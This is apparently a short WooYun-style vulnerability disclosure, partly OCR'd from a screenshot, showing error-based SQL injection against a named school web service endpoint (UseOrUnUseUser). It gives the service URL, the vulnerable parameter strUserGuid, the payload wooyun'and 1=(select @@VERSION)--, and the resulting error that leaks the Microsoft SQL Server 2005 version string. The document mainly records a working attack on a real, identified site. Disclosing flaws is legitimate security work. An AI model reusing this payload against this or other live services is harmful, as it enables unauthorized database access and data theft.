 localhost:2197/SVC注入.aspx
百度 <Ctrl+K>
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Developer Edition on Wind
NT 5.2 (Build 3790: Service Pack 2) ' 转换成数据类型 int 时失败。
webSVC URL:http://www.hzjlxx.com/WebService/WebUserDataProcess
接口：UseOrUnUseUser
参数1：key:strUserGuid value: wooyun'and 1=(select @@VERSION)--
参数2：key:strIsUse value: a
Button
www.wooyun.org